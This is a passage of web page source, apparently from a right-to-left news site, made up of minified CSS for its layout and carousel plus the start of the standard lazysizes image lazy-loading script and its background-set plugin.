.urgent-label{padding:10px;position:absolute;top:-36px;right:0}.breaking-news .urgent-label span{font-size:15px;margin-top:-5px}.marquee3k{margin-right:0}.marquee3k ul{margin-bottom:5px}.marquee3k ul li{font-size:13px}}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:0}.swiper-wrapper{width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size: 30px}.swiper-button-next,.swiper-button-prev{position:absolute;top:calc(50% - 15%);width:30px;height:20%;z-index:2;cursor:pointer;display:flex;align-items:center;color:#767676;padding:10px;border-radius:0}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color: #ffffff}.swiper-pagination{position:absolute;text-align:left;transition:0.3s opacity;transform:translate3d(0, 0, 0);z-index:2}.swiper-container-horizontal>.swiper-pagination-bullets{top:0;left:0;width:100%}.swiper-pagination-bullet{width:10px;height:10px;display:inline-block;border-radius:100%;background:#646464;opacity:0.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#A52339}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(255,255,255,0.5);border-radius:10px;left:0;top:0}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-video{padding-top:50px;margin-top:-50px}.swiper-pagination{z-index:3}.swiper-pagination-bullet{-webkit-transition:-webkit-transform 0.3s ease, background-color 0.3s ease;transition:transform 0.3s ease, background-color 0.3s ease}.swiper-pagination-bullet-active{-webkit-transform:scale(1.5);transform:scale(1.5)}.swiper-button-next,.swiper-button-prev{position:absolute}.swiper-button-next{justify-content:flex-end}.swiper-button-prev{justify-content:flex-start}.primary-bg .swiper-pagination-bullet{background:white;opacity:1}.primary-bg .swiper-pagination-bullet-active{opacity:1;background:#A52339}.mr-3{margin-right:0 !important;margin-left:1rem !important}.mr-auto{margin-right:auto !important}.drop-toggle:after{right:0;margin-right:10px}@media (min-width: 576px){.offset-sm-2{margin-left:0;margin-right:16.6666666667%}}@media (min-width: 768px){.offset-md-0{margin-left:0;margin-right:0}.offset-md-3{margin-left:0;margin-right:25%}}@media (min-width: 992px){.offset-lg-2{margin-left:0;margin-right:16.6666666667%}.ml-lg-auto{margin-left:auto !important;margin-right:unset !important}}@media (min-width: 1200px){.offset-xl-0{margin-left:0;margin-right:0}}.blog.h-blog .card-img-top,.blog.opinion .rounded-circle,.blog.country .card-img-top,.blog.pages .card-img-top,.blog.h-lg-blog .card-img-top,.blog.model-blog .card-img-top,.blog.opinion .card-img-top,.blog.author .card-img-top,.blog.agency .card-img-top{margin-left:0.9rem}body{direction:rtl;text-align:right}body blockquote{border-right:3px solid #A52339}body blockquote:before{right:20px}body blockquote:after{left:20px}body .close{float:left;margin-right:5px}body .headroom{padding-right:0}body .headroom .search-box{left:0}body .headroom .search-box .icon-search{right:15px}body .headroom .search-box input[type="search"]{padding:0 40px 0 0;border-top-right-radius:5px;border-bottom-right-radius:5px}body .headroom .search-box .clear{left:10px}body .headroom .search-box button.close{border-top-left-radius:5px;border-bottom-left-radius:5px}body .headroom .lang i{margin-left:10px}body .headroom .lang:after{right:0}body .date{border-left:1px solid #ffffff52;margin-left:10px;padding-left:10px}body .ur-icon{margin-left:5px}body section header.title i{margin-left:15px}body section header.title:after{margin-top:10px;padding-right:20px}body section header.title:before{right:0}body .page-head figure{margin-right:0}body .blog .card-img-top .card-lable{right:15px}body .blog .card-author{margin-left:20px}body .blog.h-blog .card-lable:after,body .blog.h-lg-blog .card-lable:after{right:0}body .blog.art-details .name{margin-right:10px}body .blog.art-details .seen{margin-left:20px}body .blog.model-blog .card-lable{margin-left:20px}body .blog.gallery .card-img-top:after,body .blog.video .card-img-top:after{left:10px}body .blog.opinion .card-author:before{margin-left:7px}body .blog.urgent time{margin-left:30px;float:right}body .blog.urgent time:after{left:-15px}body .files-list li:first-of-type{margin-right:0}body .files-list li:last-of-type{margin-left:0}body .files h2{left:0;border-top-right-radius:5px;border-bottom-right-radius:5px}body .horizantal .blog .card-lable{margin-left:20px}body .tags time{float:left}body .seen i{margin-left:10px}body .hashtags ul li:first-of-type,body .info ul li:first-of-type{margin-right:0}body .Survey li span{float:left}body .Survey .btn-secondary{margin-right:auto}body .mr-times label.live img{margin-right:5px}body .details,body .details *{text-align:right !important}body .details ul li{padding:0px 1.1rem .57rem 0 !important}body .details ul li:before{right:0}body .form-check-input{margin-left:10px}body .vjs-playlist-item-list .vjs-playlist-item .vjs-playlist-title-container{margin-right:30px}body .swiper-pagination{text-align:left}body .services h2{margin:0 0 0 30px}body .services .sub img{margin-left:15px}body .services .sub button{margin-right:10px}body footer .menu li{padding-right:0}body .page-head .search-result .input-group button[type=submit]{left:0}body .input-group>.input-group-prepend>.input-group-text{border-radius:.25rem;border-top-left-radius:0;border-bottom-left-radius:0}@media (min-width: 992px){body .navbar-nav .nav-link{float:right}}body .close{float:left}body .dropdown-toggle::after{margin-left:0;margin-right:.255em}.breaking-news .ur-icon{margin-left:10px}.marquee3k{direction:ltr;margin-right:10px}.marquee3k ul li{margin-right:20px;padding-right:20px}.marquee3k ul li::before{right:0px}@media (max-width: 991px){.breaking-news .urgent-label{right:0}.marquee3k{margin-right:0}}@media (min-width: 1200px) and (max-width: 1599px){.inner-head.main .main-blog:nth-child(2){margin-left:30px}.inner-head.main .main-blog:nth-child(2),.inner-head.main .main-blog:nth-child(3){margin-right:0 !important}}@media (min-width: 768px) and (max-width: 1199px){.main-head .main-blog{float:right}.main-head .main-blog:nth-child(2),.main-head .main-blog:nth-child(4),.main-head .main-blog:nth-child(5){margin-right:30px}.blog.h-lg-blog{float:right}}@media (min-width: 1200px){.main-head .main-blog{float:right}.main-head .main-blog:nth-child(2),.main-head .main-blog:nth-child(3),.main-head .main-blog:nth-child(4),.main-head .main-blog:nth-child(5){margin-right:30px}.sticky .share-float{right:-12%}}@media (min-width: 992px){.mr-right{margin-right:80px !important}.video-head .main-blog{float:right}.video-head .main-blog:nth-child(1){margin-left:15px}.video-head .main-blog:nth-child(2){margin-right:15px}.headroom .top-nav .collapse{right:0}.headroom .search-box .bg-search{right:auto;left:10px}.footer .copyright ul.listH{text-align:left;margin:0}.footer .copyright p,.footer .copyright a{font-size:16px}.footer .copyright .menu{float:left}.footer .copyright .menu li a{font-size:16px}}@media (max-width: 991px){header.navigation .btn-urgent{margin:0 0 0 10px}header.navigation .navbar-collapse{transition:right .35s;right:0}header.navigation .navbar-collapse:not(.show){right:-100%}}@media (min-width: 768px){.inner-head .main-blog{float:right}.inner-head .main-blog:nth-child(2),.inner-head .main-blog:nth-child(3){margin-right:30px}.services .sub{border-left:1px solid rgba(112,112,112,0.23)}.border-left{border-left:1px solid rgba(112,112,112,0.23)}}@media (max-width: 767px){.main-head .main-blog:not(.first) .card-img-top,.inner-head .main-blog:not(.first) .card-img-top,.video-head .main-blog:not(.first) .card-img-top,.video-sec .main-blog:not(.first) .card-img-top,.sport .main-blog:not(.first) .card-img-top{margin-left:0.6rem}.main-head .main-blog:not(.first) .card-lable:after,.inner-head .main-blog:not(.first) .card-lable:after,.video-head .main-blog:not(.first) .card-lable:after,.video-sec .main-blog:not(.first) .card-lable:after,.sport .main-blog:not(.first) .card-lable:after{right:0}}@media (max-width: 400px){.blog.article .card-author{margin-left:15px !important}}.services{padding:30px 0;background-color:#0C192F;content-visibility:auto}.services h4{margin-bottom:20px;color:white;font-size:20px}.services .sub{display:flex;align-items:center;justify-content:start}.services .sub .form-control{background-color:transparent;color:#ffffff57}.services .sub button{height:calc(3rem - 2px);padding:10px 40px;background-color:#A52339;border:none;border-radius:5px;font-weight:bold;color:white;text-align:center;cursor:pointer}.services .listH{margin-bottom:0}.footer{position:relative;background-color:#0C192F;color:#fff;padding:30px 0 0;content-visibility:auto}.footer .row.py-lg-4{border-top:1px solid rgba(112,112,112,0.23);border-bottom:1px solid rgba(112,112,112,0.23)}.footer svg{height:inherit}.footer a{color:inherit}.footer a:hover{color:#fff}.footer h4{color:#fff;font-weight:bold;font-size:18px;position:relative;padding-bottom:15px}.footer h4:before{content:'';position:absolute;bottom:0;width:50px;height:5px;background-color:#A52339;z-index:1;border-radius:26px}.footer .menu{margin-block-start:0}.footer .menu li{padding:15px 10px}.footer .menu li a{color:#fff;font-size:18px}.footer .social li a{width:40px;height:40px;line-height:40px}.footer .social li a svg use{fill:#fff}.footer .social,.footer .listH,.footer h4{margin:15px auto}.footer .copyright p,.footer .copyright a{color:#fff}@media (min-width: 1600px){.breaking-news-ticker .bn-news ul li{font-size:19px !important}}@media (min-width: 1400px){.scroll{overflow-x:hidden}.footer .social{display:flex;justify-content:space-around}.footer .social li a{width:60px;height:60px;line-height:60px}}@media (min-width: 992px) and (max-width: 1200px){.flex-col{flex-direction:row !important;align-items:center}.footer svg{width:110px}.footer .copyright p{font-size:15px}.footer .copyright .menu li{margin:0 8px;padding:0}.footer .copyright .menu li a{font-size:15px}}@media (min-width: 1200px){#sticky{top:60px}.sticky .share-float{position:absolute;flex-direction:column;border-bottom:none;background-color:transparent;width:auto}.breaking-news-ticker .bn-news ul li{font-size:17px}}@media (max-width: 1200px){.sticky .share-float{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}}@media (min-width: 992px){.sticky{top:60px !important}.footer .col3{columns:3;-webkit-columns:3;-moz-columns:3}.copyright{padding:1rem 0}.copyright .menu{margin-bottom:0}.copyright .menu li{display:inline-block;margin:0 10px;padding:0}}@media (min-width: 769px) and (max-width: 992px){.g-news h4{font-size:18px}.match-result-sidelist .mr-list .mr-listitem{display:inline-flex;padding:13px;border-bottom:1px solid #E6E6E6;margin:0 15px;width:calc(50%- 40px)}}@media (min-width: 576px) and (max-width: 992px){.google-news{height:calc(100% - 60px);display:flex;flex-direction:column;align-items:center;justify-content:center;margin:30px 0}}@media (max-width: 991px){.vjs-playlist .vjs-playlist-item-list{margin:30px 0}.mainbtn .btn{padding:.5rem 0.5rem;font-size:1rem}.services .sub{justify-content:center}.services .g-news{border-top:1px solid rgba(112,112,112,0.23);margin-top:30px;padding-top:30px}footer{text-align:center}footer .py-lg-4{padding-top:30px;border-bottom:none !important}footer .menu li{display:inline-block}footer h4:before{left:0;right:0;margin:0 auto}footer .social{margin:0 auto 20px}footer .social li{padding:5px}footer .copyright li{margin:0}footer .copyright .menu{float:none !important}footer .copyright p{margin:0;margin-top:30px;padding:15px 0;border-top:1px solid rgba(112,112,112,0.23);font-size:16px}}@media (max-width: 767px){.row{margin-right:-5px;margin-left:-5px}.col-6,.col-12,.col,.col-sm-4,.col-sm-6,.col-sm-8,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-8,.col-xl-9,.col-xl-12{padding-right:5px;padding-left:5px}blockquote{padding:45px 5px}blockquote p{font-size:16px !important}.latest{padding:1px 10px 10px}.latest .owl-carousel .owl-nav{display:none}section header.title h2{font-size:25px}.page-head{font-size:15px}.page-head .breadcrumb{padding:8px 0px 0}.page-head .search-result .input-group{flex-direction:column}.page-head .search-result .input-group label{width:100%;font-size:30px;margin-bottom:30px}.footer .copyright .listH li{padding:10px}}@media (min-width: 600px){.breaking-news-ticker .bn-news{right:120px !important}.Survey li span{font-size:40px}.Survey li .progress{height:15px;width:calc(100% - 100px)}}@media (max-width: 600px){.page-head .rounded-img{width:80px;height:80px}.page-head h2{font-size:1.5rem}}@media (max-width: 600px){body .tags time{float:none !important}.gray-bg{padding:0}.Survey h2{font-size:17px}.Survey li span{font-size:25px}.Survey li .progress{height:10px;width:calc(100% - 75px)}.swiper-video{padding-top:0px;margin-top:0px}.swiper-container{z-index:0}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:30px;top:auto;width:100%;display:flex;justify-content:center}.breaking-news-ticker .bn-label.show{width:50px !important;font-size:14px}.breaking-news-ticker .bn-news ul li{font-size:14px}.cookiesAlert,.cookiesAlert .btn{font-size:13px}.services .sub{flex-direction:column;text-align:center}.services .sub img{width:80px}.services .listH img{width:150px;height:auto}.footer .copyright p,.footer .copyright a{font-size:13px}}@media (max-width: 400px){.details h1,.details h2,.details h3,.details h4,.details h5,.details h6{font-size:1.0625rem !important}section header.title{margin:10px 0}section header.title.center h2{padding:0 10px}.services .listH li{padding:0}footer .logo{width:250px}.share{width:40px;height:40px;line-height:40px;font-size:18px;margin:5px}}.blog.h-blog .card-img-top,.blog.opinion .rounded-circle,.blog.country .card-img-top,.blog.pages .card-img-top,.blog.h-lg-blog .card-img-top,.blog.model-blog .card-img-top,.blog.opinion .card-img-top,.blog.author .card-img-top,.blog.agency .card-img-top{margin-left:0.9rem}.btn{padding:0rem 1rem 0.3rem !important}.details,.details *{font-family:"helvetica" !important}.btn-urgent span{margin-top:-10px}.blog .card-lable{line-height:15px;padding:5px 15px 10px}.blog .brief{padding:5px 0 10px 0}.blog.h-blog .card-lable{padding:0px 15px 5px;line-height:16px}section header.title a:after{margin-top:10px}section header.title.center h2{margin-top:-10px}.Survey li span{margin-top:-25px}.hashtags ul li{padding:5px 10px 10px}.info ul li{padding:5px 20px 10px}.page-head .search-result ul .type{margin-top:-5px}.urgent-sec .title h2{margin-top:-6px}.copyright .menu{padding-top:8px}.inner-head .main-blog.video .card-img-top:after,.video-head .main-blog.video .card-img-top:after{left:10px}.inner-head .main-blog.video .card-lable,.video-head .main-blog.video .card-lable{right:10px}@media (min-width: 992px){.navigation .headroom .navbar.top-bar{line-height:44px}.navigation .headroom .navbar.top-bar .languages{margin-top:-6px}.navigation .headroom .navbar.top-bar .date{margin-top:-5px}}@media (min-width: 768px){.inner-head .main-blog .card-lable,.video-head .main-blog .card-lable{padding:3px 15px 10px}}@media (max-width: 767px){.blog .card-lable{line-height:14px;padding:7px 15px 10px}}
 

.g-icon{position: relative;
    width: 35px;
    height: 35px;}

    .g-icon:after {
    content: "";
    width: 35px;
    height: 35px;
    background: url(/images/green_icon.svg) no-repeat;
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 35px;
}
</style>

<script>


        !function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
        ! function(a, b) {
            var c = function() {
                b(a.lazySizes), a.removeEventListener("lazyunveilread", c, !0)
            };
            b = b.bind(null, a, a.document), "object" == typeof module && module.exports ? b(require("lazysizes")) : a.lazySizes ? c() : a.addEventListener("lazyunveilread", c, !0)
        }(window, function(a, b, c) {
            "use strict";
            if (a.addEventListener) {
                var d = c.cfg,
                    e = /\s+/g,
                    f = /\s*\|\s+|\s+\|\s*/g,
                    g = /^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,
                    h = /^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,
                    i = /\(|\)|'/,
                    j = {
                        contain: 1,
                        cover: 1
                    },
                    k = function(a) {
                        var b = c.gW(a, a.parentNode);
                        return (!a._lazysizesWidth || b > a._lazysizesWidth) && (a._lazysizesWidth = b), a._lazysizesWidth
                    },
                    l = function(a) {
                        var b;
                        return b = (getComputedStyle(a) || {
                            getPropertyValue: function() {}
                        }).getPropertyValue("background-size"), !j[b] && j[a.style.backgroundSize] && (b = a.style.backgroundSize), b
                    },
                    m = function(a, b) {
                        if (b) {
                            var c = b.match(h);
                            c && c[1] ? a.setAttribute("type", c[1]) : a.setAttribute("media", d.customMedia[b] || b)
                        }
                    },
                    n = function(a, c, h) {
                        var i = b.createElement("picture"),
                            j = c.getAttribute(d.sizesAttr),
                            k = c.getAttribute("data-ratio"),
                            l = c.getAttribute("data-optimumx");
                        c._lazybgset && c._lazybgset.parentNode == c && c.removeChild(c._lazybgset), Object.defineProperty(h, "_lazybgset", {
                            value: c,
                            writable: !0
                        }), Object.defineProperty(c, "_lazybgset", {
                            value: i,
                            writable: !0
                        }), a = a.replace(e, " ").split(f), i.style.display = "none", h.className = d.lazyClass, 1 != a.length || j || (j = "auto"), a.forEach(function(a) {
